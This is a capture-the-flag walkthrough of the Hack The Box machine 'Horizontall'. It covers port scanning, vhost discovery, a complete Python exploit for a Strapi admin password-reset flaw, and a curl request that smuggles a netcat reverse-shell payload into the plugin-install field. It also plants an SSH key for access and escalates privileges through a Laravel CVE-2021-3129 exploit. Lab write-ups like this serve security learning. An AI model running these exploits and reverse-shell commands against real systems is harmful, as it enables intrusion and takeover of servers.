Nmap
I am always starting with Nmap Scan..
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDL2qJTqj1aoxBGb8yWIN4UJwFs4/UgDEutp3aiL2/6yV2iE78YjGzfU74VKlTRvJZWBwDmIOosOBNl9nfmEzXerD0g5lD5SporBx06eWX/XP2sQSEKbsqkr7Qb4ncvU8CvDR6yGHxmBT8WGgaQsA2ViVjiqAdlUDmLoT2qA3GeLBQgS41e+TysTpzWlY7z/rf/u0uj/C3kbixSB/upkWoqGyorDtFoaGGvWet/q7j5Tq061MaR6cM2CrYcQxxnPy4LqFE3MouLklBXfmNovryI0qVFMki7Cc3hfXz6BmKppCzMUPs8VgtNgdcGywIU/Nq1aiGQfATneqDD2GBXLjzV
| 256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIyw6WbPVzY28EbBOZ4zWcikpu/CPcklbTUwvrPou4dCG4koataOo/RDg4MJuQP+sR937/ugmINBJNsYC8F7jN0=
| 256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJqmDVbv9RjhlUzOMmw3SrGPaiDBgdZ9QZ2cKM49jzYB
80/tcp open http syn-ack ttl 63 nginx 1.14.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
open ports
80 and
22
when you access this http://10.10.11.105/ it redirects to horizontal.htb
so add this hots your /etc/hosts/
PORT 80
nothing interstring in port 80 ...
DIRECTORY BRUTEUEFORCING
also, nothing got in directory brute forcing so next I go with virtual host/DNS bruteforcing
am using go buster for vhost/DNS bruteforcing
go buster DNS -d horizontall.htb -w wordlist.txt
got new host , api-prod.horizontall.htb add to your /etc/hosts then access via browser
Enumeraiton2
Direcotry bruteforcing
go new direcotires
http://api-prod.horizontall.htb/users
403 forbidden
http://api-prod.horizontall.htb/reviews
it contains list of usernames note down
/admin redirect to this url
http://api-prod.horizontall.htb/admin/auth/login
strapi login page, I tried basic SQL injections nothing back
further enum read blogs/cve about strapi,
, then I found the version of strapi
this version is vulnerable to the password reset vulnerability
if you need more details about the vulnerability
check this article
time to exploit this vulnerability

exploit.py
import requests
import sys
import json
args=sys.argv
if len(args) < 4:
print("Usage: {} <admin_email> <url> <new_password>".format(args[0]))
exit(-1)
email = args[1]
url = args[2]
new_password = args[3]
s = requests.Session()
version = json.loads(s.get("{}/admin/strapiVersion".format(url)).text)
print("[*] Detected version(GET /admin/strapiVersion): {}".format(version["strapiVersion"]))
#Request password reset
print("[*] Sending password reset request...")
reset_request={"email":email, "url":"{}/admin/plugins/users-permissions/auth/reset-password".format(url)}
s.post("{}/".format(url), json=reset_request)
#Reset password to
print("[*] Setting new password...")
exploit={"code":{}, "password":new_password, "passwordConfirmation":new_password}
r=s.post("{}/admin/auth/reset-password".format(url), json=exploit)
print("[*] Response:")
print(str(r.content))
Successfully reset the password check if works or not
i reset password as admin :)
successfully logged as admin
now we need revershell when simple google search got an awesome blog
revershell strapi
https://bittherapy.net/post/strapi-framework-remote-code-execution/
understand the exploit :)
go /admin/plugins/install, add our payload and jwt auth token(its generated in reset password(exploit.py)) send it in request it will execute our payload using burp suite
jwt.token(exploit.py)
just modify the curl payload mentioned in that blog
finally, the payload look like this
(change your IP and execute this payload to get shell)
curl -i -s -k -X $'POST' -H $'Host: api-prod.horizontall.htb' -H $'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMwMzE5NzEwLCJleHAiOjE2MzI5MTE3MTB9.AfJr81dyxnmzlutCKArmf0kBgFCcDDhsk91IYNDpTFM' -H $'Content-Type: application/json' -H $'Origin: http://api-prod.horizontall.htb' -H $'Content-Length: 123' -H $'Connection: close' --data $'{\"plugin\":\"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.61 4444 >/tmp/f)\",\"port\":\"80\"}' $'http://api-prod.horizontall.htb/admin/plugins/install'
execute this

Woah! we get the shell
USER.TXT
we can access user.txt
Privillege Escalation
our home directory is opt, interstring!
after running, linpeas found something interstring
port 8000,1337 and 3306 is running
1337 is strapi api-prod.horizontall.htb
3306 MySQL we don't have creds, I tried default creds(root: root) not worked
what is running in port 8000?
we curl 127.0.0.1:8000
Laravel v8 (PHP v7.4.18) locally running it vulnerable to remote code execution(cve2021-3129)
https://github.com/zhzyker/CVE-2021-3129
PORT-Forwarding
so we forward this port to our machine to exploit larvel
in this case, I am using ssh to port forwarding you can use 'chisel'
For ssh port forwarding we first need ssh connection
so just add your id_rsa.pub to /opt/strapi/.ssh/authorized keys
then connect via ssh using your id_rsa :)
we logged succesfully :)
ssh portforwarding command
ssh -i ~/.ssh/id_rsa -L 8000:127.0.0.1:8000 strapi@horizontall.htb
yep port forwarded successfully time to exploit larvel
successfully exploited using this tool
https://github.com/nth347/CVE-2021-3129_exploit
root.txt
We Pwned!!




























Post a Comment